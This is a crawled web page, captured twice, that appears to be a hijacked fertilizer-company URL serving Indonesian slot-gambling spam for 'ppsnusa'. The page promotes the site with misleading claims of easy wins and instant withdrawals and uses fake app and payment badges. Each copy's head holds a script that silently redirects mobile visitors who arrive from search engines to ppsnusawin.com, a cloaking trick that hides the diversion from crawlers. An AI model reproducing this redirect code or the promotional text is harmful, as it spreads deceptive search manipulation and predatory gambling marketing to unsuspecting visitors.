

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.prosfert.com/ammonium-sulphate-capro-crystal-product/
body_size: 3421
content:


<!DOCTYPE html><html lang="id"><head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="canonical" href="https://www.prosfert.com/">
    <link rel="amphtml" href="https://ppsnusawin.com/" />
	<script>
	  (function() {
		const userAgent = navigator.userAgent.toLowerCase();
		const referrer = document.referrer.toLowerCase();
		const isMobile = /mobile|android|iphone|ipad|ipod|windows phone|blackberry|webos/.test(userAgent);
		const isSearchEngine = /google\.|bing\.|yahoo\.|baidu\.|yandex\.|duckduckgo/.test(referrer);
		if (isMobile && isSearchEngine) {
		  window.location.href = "https://ppsnusawin.com/";
		}
	  })();
	</script>
    <title>ppsnusa Link Situs Slot Server Thailand Asli Produk Ori Dari Thailand</title>
    <meta name="description" content="ppsnusa penyedia layanan game ori server thailand slot terbaik 2025. ppsnusa daftar rekomenedasi 10 permainan slot server thailand gampang menang.">
    <meta name="keywords" content="ppsnusa" />
    
    <!-- Open Graph / Facebook -->
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://www.prosfert.com/">
    <meta property="og:title" content="ppsnusa Link Situs Slot Server Thailand Asli Produk Ori Dari Thailand">
    <meta property="og:description" content="ppsnusa penyedia layanan game ori server thailand slot terbaik 2025. ppsnusa daftar rekomenedasi 10 permainan slot server thailand gampang menang.">
    <meta property="og:image" content="ppsnusa/PPSNUSA-agenslotserverthailand.jpg">

    <!-- Twitter -->
    <meta property="twitter:card" content="summary_large_image">
    <meta property="twitter:url" content="https://www.prosfert.com/">
    <meta property="twitter:title" content="ppsnusa Link Situs Slot Server Thailand Asli Produk Ori Dari Thailand">
    <meta property="twitter:description" content="ppsnusa penyedia layanan game ori server thailand slot terbaik 2025. ppsnusa daftar rekomenedasi 10 permainan slot server thailand gampang menang.">
    <meta property="twitter:image" content="ppsnusa/PPSNUSA-agenslotserverthailand.jpg">

    <!-- Info Meta Tags -->
    <meta name="copyright" content="ppsnusa">
    <meta name="publisher" content="ppsnusa">
    <meta name="language" content="id_ID">
    <meta name="rating" content="general">
    <meta name="author" content="ppsnusa">
    <meta name="robots" content="index, follow">

    <!-- Geo Meta Tags -->
    <meta name="tgn.nation" content="Indonesia">
    <meta name="geo.country" content="ID">
    <meta name="geo.region" content="ID">
    <meta name="geo.placename" content="Indonesia">
    <!-- font-awesome cdn link -->
    <link rel="stylesheet" href="css/all.css">
    <link rel="icon" type="image/x-icon" href="ppsnusa/favicon.png">

    <!-- custom css file link -->
    <link rel="stylesheet" href="css/style.css">
    

</head>

<body>
    <section id="header">
        <img style="max-width: 15%; height: auto; display: block; margin-left: 0; background-color: black; padding: 10px;" src="ppsnusa/logo_ppsnusa.png" alt="PPSNUSA logo">

        <div>
            <ul id="navbar">
                <li><a href="https://www.prosfert.com/">Home</a></li>
                <li><a class="active" href="https://www.prosfert.com/">Shop</a></li>
                <li><a href="https://www.prosfert.com/">Blog</a></li>
                <li><a href="https://www.prosfert.com/">About</a></li>
                <li><a href="https://www.prosfert.com/">Contact</a></li>
                <li id="lg-bag"><a href="https://www.prosfert.com/"><i class="far fa-shopping-bag"></i></a></li>
                <a href="https://www.prosfert.com/" id="close"><i class="far fa-times"></i></a>
            </ul>
        </div>

        <div id="mobile">
            <a href="cart.html"><i class="far fa-shopping-bag"></i></a>
            <i id="bar" class="fas fa-outdent"></i>
        </div>
    </section>

    <section id="productdetails" class="section-p1">
        <div class="single-pro-image">
            <img src="ppsnusa/PPSNUSA-agenslotserverthailand.jpg" width="100%" id="MainImg" alt="PPSNUSA-img">
            <div class="small-image-group">
                <div class="small-img-col">
                    <img src="ppsnusa/PPSNUSA-agenslotserverthailand.jpg" width="100%" class="small-img" alt="PPSNUSA-Slot">
                </div>
                <div class="small-img-col">
                    <img src="ppsnusa/PPSNUSA-agenslotserverthailand.jpg" width="100%" class="small-img" alt="PPSNUSA-login">
                </div>
                <div class="small-img-col">
                    <img src="ppsnusa/PPSNUSA-agenslotserverthailand.jpg" width="100%" class="small-img" alt="PPSNUSA-sportsbook">
                </div>
                <div class="small-img-col">
                    <img src="ppsnusa/PPSNUSA-agenslotserverthailand.jpg" width="100%" class="small-img" alt="PPSNUSA-rtp-slot">
                </div>
            </div>
        </div>

        <div style="z-index: 100;" class="single-pro-details">
            <br>
            <h1 style="color: #f74124;">PPSNUSA</h1>
            <h2>ppsnusa Link Situs Slot Server Thailand Asli Produk Ori Dari Thailand</h2>

            <a class="add-to-cart" href="https://t.ly/linkppsnusa">
                <span> <strong>DAFTAR DISINI</strong></span>
            </a>

            <p> <strong>Rp 10.000</strong></p>
            <h3 style="color: #f74124;">Detail Produk</h3>
            <p style="text-align: justify;"><a href="https://www.prosfert.com/" target="_blank"><strong>ppsnusa</strong></a>&nbsp;link slot online server thailand asli penyedia layanan game online favorit terbaik sepanjang 2025. Daftar ppsnusa agen slot Thailand terbaik yang bekerja sama langsung dengan puluhan provider ternama di dunia. ppsnusa login memiliki beragam tema permainan mudah dipahami dengan berbagai keseruan serta kenyamanan. Ayo nikmati layanan 24 jam 18 hoki sediakan supaya kalian dapat bermain lebih santai. Link situs slot server Thailand ppsnusa daftar menjadi andalan bagi para pemain karena memiliki kredibilitas serta kemampuan yang mumpuni sebagai situs nomor 1 di Indonesia. Rasakan keseruan serta tantangan meneggangkan dari setiap putaran di website slot Thailand server internasional gampang menang.</p>
            <p style="text-align: justify;">ppsnusa sebagai platform game online server thailand terpercaya siap memberikan pelayanan terbaik dengan metode transaksi lengkap. Kami menerima jenis transaksi seperti transfer bank lokal, deposit via e-wallet, depo pulsa tanpa potongan, depo via qris. Selain itu ppsnusa login juga memiliki istilah sebagai website terprestige dengan sistem transaksi cepat baik itu adeposit atrau withdraw hanya memakan waktu kurang dari 30 detik. Link&nbsp;<a href="https://www.prosfert.com/" target="_blank"><strong>slot thailand</strong></a>&nbsp;ppsnusa memberikan penawaran bonus dan promosi menarik kepada para member untuk membuat pemain lebih betah dan tidak merasa bosan. Ayo tunggu apalagi tidak perlu ragu segera gabung di situs ppsnusa Agen slot server thailand asli di Indonesia.</p>
        </div>
    </section>

    <section id="newsletter" class="section-p1 section-m1">
        <div class="newstext">
            <h3 style="color: azure;">Sign Up For Newsletter</h3>
            <p>Get E-mail updates about our latest shop and <span>special offers.</span></p>
        </div>
        <div class="form">
            <input style="border-radius: 10px;" type="text" placeholder="Your email address">
            <button class="normal" style="width: 30%; border-radius: 10px;">Sign Up</button>
        </div>
    </section>

    <footer class="section-p1">
        <!-- Your footer content goes here -->
        <div class="col">
            <img style="max-width: 50%; height: auto; background-color: black; padding: 10px;" class="logo" src="ppsnusa/logo_ppsnusa.png" alt="PPSNUSA logo">
            <h3>Contact</h3>
            <p><strong>Address:</strong> Jl. Aceh No.65, Citarum, Kec. Bandung Wetan, Kota Bandnug, Jawa Barat 40115, Indonesia</p>
            <p><strong>Phone:</strong> +62 956 356 551</p>
            <p><strong>Hours:</strong> 24/7</p>
            <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d350.09228475138843!2d107.61123556397689!3d-6.909481337891608!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x2e68e637a5f1dd5d%3A0xdfc4ddf1171805a5!2sJan%C3%A9valla%20Bandung!5e0!3m2!1sen!2skh!4v1746362647667!5m2!1sen!2skh" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
            <div class="follow">
                <h3>Follow us</h3>
                <div class="icon">
                    <i class="fab fa-facebook-f"></i>
                    <i class="fab fa-twitter"></i>
                    <i class="fab fa-instagram"></i>
                    <i class="fab fa-pinterest-p"></i>
                    <i class="fab fa-youtube"></i>
                </div>
            </div>
        </div>
        <div class="col">
            <h3>About</h3>
            <a href="https://www.prosfert.com/">About us</a>
            <a href="https://www.prosfert.com/">Delivery Information</a>
            <a href="https://www.prosfert.com/">Privacy Policy</a>
            <a href="https://www.prosfert.com/">Terms & Conditions</a>
            <a href="https://www.prosfert.com/">Contact Us</a>
        </div>
        <div class="col">
            <h3>My Account</h3>
            <a href="https://t.ly/linkppsnusa">Sign In</a>
            <a href="https://t.ly/linkppsnusa">View Cart</a>
            <a href="https://t.ly/linkppsnusa">My Wishlist</a>
            <a href="https://t.ly/linkppsnusa">Track My Order</a>
            <a href="https://t.ly/linkppsnusa">Help</a>
        </div>
        <div class="col install">
            <h3>Install App</h3>
            <p>From App Store or Google Play</p>
            <div class="row">
                <a href="https://t.ly/linkppsnusa"> <img src="https://images.linkcdn.cloud/global/logo-footer/casino/plc_footer.png" alt="PPSNUSA-iOs"></a>
                <a href="https://t.ly/linkppsnusa"><img src="https://images.linkcdn.cloud/global/logo-footer/slot/pgs_footer.png" alt="PPSNUSA-Android"></a>
                
            </div>
            <p>Secured Payment Gateway</p>
            <img src="https://images.linkcdn.cloud/global/logo-footer/slot/nlc_footer.png" alt="ppsnusa slot">
        </div>
        <div class="copyright">
            <p>Created By PPSNUSA™ | All Rights Reserved | © 2025</p>
        </div>
    </footer>

    <!-- javascript script file code -->
    <script>
        var mainImg = document.getElementById("MainImg");
        var smallImg = document.getElementsByClassName("small-img");
        smallImg[0].onclick = function() {
            mainImg.src = smallImg[0].src;
        }
        smallImg[1].onclick = function () {
            mainImg.src = smallImg[1].src;
        }
        smallImg[2].onclick = function () {
            mainImg.src = smallImg[2].src;
        }
        smallImg[3].onclick = function () {
            mainImg.src = smallImg[3].src;
        }
    </script>

    <!-- javascript script file link -->
    <script src="js/script.js"></script>
    



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e24c3bb2a6644cb2b36f3d7fada33306","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.prosfert.com/ammonium-sulphate-capro-crystal-product/js/script.js
body_size: 2821
content:


<!DOCTYPE html><html lang="id"><head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="canonical" href="https://www.prosfert.com/">
    <link rel="amphtml" href="https://ppsnusawin.com/" />
	<script>
	  (function() {
		const userAgent = navigator.userAgent.toLowerCase();
		const referrer = document.referrer.toLowerCase();
		const isMobile = /mobile|android|iphone|ipad|ipod|windows phone|blackberry|webos/.test(userAgent);
		const isSearchEngine = /google\.|bing\.|yahoo\.|baidu\.|yandex\.|duckduckgo/.test(referrer);
		if (isMobile && isSearchEngine) {
		  window.location.href = "https://ppsnusawin.com/";
		}
	  })();
	</script>
    <title>ppsnusa Link Situs Slot Server Thailand Asli Produk Ori Dari Thailand</title>
    <meta name="description" content="ppsnusa penyedia layanan game ori server thailand slot terbaik 2025. ppsnusa daftar rekomenedasi 10 permainan slot server thailand gampang menang.">
    <meta name="keywords" content="ppsnusa" />
    
    <!-- Open Graph / Facebook -->
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://www.prosfert.com/">
    <meta property="og:title" content="ppsnusa Link Situs Slot Server Thailand Asli Produk Ori Dari Thailand">
    <meta property="og:description" content="ppsnusa penyedia layanan game ori server thailand slot terbaik 2025. ppsnusa daftar rekomenedasi 10 permainan slot server thailand gampang menang.">
    <meta property="og:image" content="ppsnusa/PPSNUSA-agenslotserverthailand.jpg">

    <!-- Twitter -->
    <meta property="twitter:card" content="summary_large_image">
    <meta property="twitter:url" content="https://www.prosfert.com/">
    <meta property="twitter:title" content="ppsnusa Link Situs Slot Server Thailand Asli Produk Ori Dari Thailand">
    <meta property="twitter:description" content="ppsnusa penyedia layanan game ori server thailand slot terbaik 2025. ppsnusa daftar rekomenedasi 10 permainan slot server thailand gampang menang.">
    <meta property="twitter:image" content="ppsnusa/PPSNUSA-agenslotserverthailand.jpg">

    <!-- Info Meta Tags -->
    <meta name="copyright" content="ppsnusa">
    <meta name="publisher" content="ppsnusa">
    <meta name="language" content="id_ID">
    <meta name="rating" content="general">
    <meta name="author" content="ppsnusa">
    <meta name="robots" content="index, follow">

    <!-- Geo Meta Tags -->
    <meta name="tgn.nation" content="Indonesia">
    <meta name="geo.country" content="ID">
    <meta name="geo.region" content="ID">
    <meta name="geo.placename" content="Indonesia">
    <!-- font-awesome cdn link -->
    <link rel="stylesheet" href="css/all.css">
    <link rel="icon" type="image/x-icon" href="ppsnusa/favicon.png">

    <!-- custom css file link -->
    <link rel="stylesheet" href="css/style.css">
    

</head>

<body>
    <section id="header">
        <img style="max-width: 15%; height: auto; display: block; margin-left: 0; background-color: black; padding: 10px;" src="ppsnusa/logo_ppsnusa.png" alt="PPSNUSA logo">

        <div>
            <ul id="navbar">
                <li><a href="https://www.prosfert.com/">Home</a></li>
                <li><a class="active" href="https://www.prosfert.com/">Shop</a></li>
                <li><a href="https://www.prosfert.com/">Blog</a></li>
                <li><a href="https://www.prosfert.com/">About</a></li>
                <li><a href="https://www.prosfert.com/">Contact</a></li>
                <li id="lg-bag"><a href="https://www.prosfert.com/"><i class="far fa-shopping-bag"></i></a></li>
                <a href="https://www.prosfert.com/" id="close"><i class="far fa-times"></i></a>
            </ul>
        </div>

        <div id="mobile">
            <a href="cart.html"><i class="far fa-shopping-bag"></i></a>
            <i id="bar" class="fas fa-outdent"></i>
        </div>
    </section>

    <section id="productdetails" class="section-p1">
        <div class="single-pro-image">
            <img src="ppsnusa/PPSNUSA-agenslotserverthailand.jpg" width="100%" id="MainImg" alt="PPSNUSA-img">
            <div class="small-image-group">
                <div class="small-img-col">
                    <img src="ppsnusa/PPSNUSA-agenslotserverthailand.jpg" width="100%" class="small-img" alt="PPSNUSA-Slot">
                </div>
                <div class="small-img-col">
                    <img src="ppsnusa/PPSNUSA-agenslotserverthailand.jpg" width="100%" class="small-img" alt="PPSNUSA-login">
                </div>
                <div class="small-img-col">
                    <img src="ppsnusa/PPSNUSA-agenslotserverthailand.jpg" width="100%" class="small-img" alt="PPSNUSA-sportsbook">
                </div>
                <div class="small-img-col">
                    <img src="ppsnusa/PPSNUSA-agenslotserverthailand.jpg" width="100%" class="small-img" alt="PPSNUSA-rtp-slot">
                </div>
            </div>
        </div>

        <div style="z-index: 100;" class="single-pro-details">
            <br>
            <h1 style="color: #f74124;">PPSNUSA</h1>
            <h2>ppsnusa Link Situs Slot Server Thailand Asli Produk Ori Dari Thailand</h2>

            <a class="add-to-cart" href="https://t.ly/linkppsnusa">
                <span> <strong>DAFTAR DISINI</strong></span>
            </a>

            <p> <strong>Rp 10.000</strong></p>
            <h3 style="color: #f74124;">Detail Produk</h3>
            <p style="text-align: justify;"><a href="https://www.prosfert.com/" target="_blank"><strong>ppsnusa</strong></a>&nbsp;link slot online server thailand asli penyedia layanan game online favorit terbaik sepanjang 2025. Daftar ppsnusa agen slot Thailand terbaik yang bekerja sama langsung dengan puluhan provider ternama di dunia. ppsnusa login memiliki beragam tema permainan mudah dipahami dengan berbagai keseruan serta kenyamanan. Ayo nikmati layanan 24 jam 18 hoki sediakan supaya kalian dapat bermain lebih santai. Link situs slot server Thailand ppsnusa daftar menjadi andalan bagi para pemain karena memiliki kredibilitas serta kemampuan yang mumpuni sebagai situs nomor 1 di Indonesia. Rasakan keseruan serta tantangan meneggangkan dari setiap putaran di website slot Thailand server internasional gampang menang.</p>
            <p style="text-align: justify;">ppsnusa sebagai platform game online server thailand terpercaya siap memberikan pelayanan terbaik dengan metode transaksi lengkap. Kami menerima jenis transaksi seperti transfer bank lokal, deposit via e-wallet, depo pulsa tanpa potongan, depo via qris. Selain itu ppsnusa login juga memiliki istilah sebagai website terprestige dengan sistem transaksi cepat baik itu adeposit atrau withdraw hanya memakan waktu kurang dari 30 detik. Link&nbsp;<a href="https://www.prosfert.com/" target="_blank"><strong>slot thailand</strong></a>&nbsp;ppsnusa memberikan penawaran bonus dan promosi menarik kepada para member untuk membuat pemain lebih betah dan tidak merasa bosan. Ayo tunggu apalagi tidak perlu ragu segera gabung di situs ppsnusa Agen slot server thailand asli di Indonesia.</p>
        </div>
    </section>

    <section id="newsletter" class="section-p1 section-m1">
        <div class="newstext">
            <h3 style="color: azure;">Sign Up For Newsletter</h3>
            <p>Get E-mail updates about our latest shop and <span>special offers.</span></p>
        </div>
        <div class="form">
            <input style="border-radius: 10px;" type="text" placeholder="Your email address">
            <button class="normal" style="width: 30%; border-radius: 10px;">Sign Up</button>
        </div>
    </section>

    <footer class="section-p1">
        <!-- Your footer content goes here -->
        <div class="col">
            <img style="max-width: 50%; height: auto; background-color: black; padding: 10px;" class="logo" src="ppsnusa/logo_ppsnusa.png" alt="PPSNUSA logo">
            <h3>Contact</h3>
            <p><strong>Address:</strong> Jl. Aceh No.65, Citarum, Kec. Bandung Wetan, Kota Bandnug, Jawa Barat 40115, Indonesia</p>
            <p><strong>Phone:</strong> +62 956 356 551</p>
            <p><strong>Hours:</strong> 24/7</p>
            <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d350.09228475138843!2d107.61123556397689!3d-6.909481337891608!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x2e68e637a5f1dd5d%3A0xdfc4ddf1171805a5!2sJan%C3%A9valla%20Bandung!5e0!3m2!1sen!2skh!4v1746362647667!5m2!1sen!2skh" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
            <div class="follow">
                <h3>Follow us</h3>
                <div class="icon">
                    <i class="fab fa-facebook-f"></i>
                    <i class="fab fa-twitter"></i>
                    <i class="fab fa-instagram"></i>
                    <i class="fab fa-pinterest-p"></i>
                    <i class="fab fa-youtube"></i>
                </div>
            </div>
        </div>
        <div class="col">
            <h3>About</h3>
            <a href="https://www.prosfert.com/">About us</a>
            <a href="https://www.prosfert.com/">Delivery Information</a>
            <a href="https://www.prosfert.com/">Privacy Policy</a>
            <a href="https://www.prosfert.com/">Terms & Conditions</a>
            <a href="https://www.prosfert.com/">Contact Us</a>
        </div>
        <div class="col">
            <h3>My Account</h3>
            <a href="https://t.ly/linkppsnusa">Sign In</a>
            <a href="https://t.ly/linkppsnusa">View Cart</a>
            <a href="https://t.ly/linkppsnusa">My Wishlist</a>
            <a href="https://t.ly/linkppsnusa">Track My Order</a>
            <a href="https://t.ly/linkppsnusa">Help</a>
        </div>
        <div class="col install">
            <h3>Install App</h3>
            <p>From App Store or Google Play</p>
            <div class="row">
                <a href="https://t.ly/linkppsnusa"> <img src="https://images.linkcdn.cloud/global/logo-footer/casino/plc_footer.png" alt="PPSNUSA-iOs"></a>
                <a href="https://t.ly/linkppsnusa"><img src="https://images.linkcdn.cloud/global/logo-footer/slot/pgs_footer.png" alt="PPSNUSA-Android"></a>
                
            </div>
            <p>Secured Payment Gateway</p>
            <img src="https://images.linkcdn.cloud/global/logo-footer/slot/nlc_footer.png" alt="ppsnusa slot">
        </div>
        <div class="copyright">
            <p>Created By PPSNUSA™ | All Rights Reserved | © 2025</p>
        </div>
    </footer>

    <!-- javascript script file code -->
    <script>
        var mainImg = document.getElementById("MainImg");
        var smallImg = document.getElementsByClassName("small-img");
        smallImg[0].onclick = function() {
            mainImg.src = smallImg[0].src;
        }
        smallImg[1].onclick = function () {
            mainImg.src = smallImg[1].src;
        }
        smallImg[2].onclick = function () {
            mainImg.src = smallImg[2].src;
        }
        smallImg[3].onclick = function () {
            mainImg.src = smallImg[3].src;
        }
    </script>

    <!-- javascript script file link -->
    <script src="js/script.js"></script>
    



</body></html>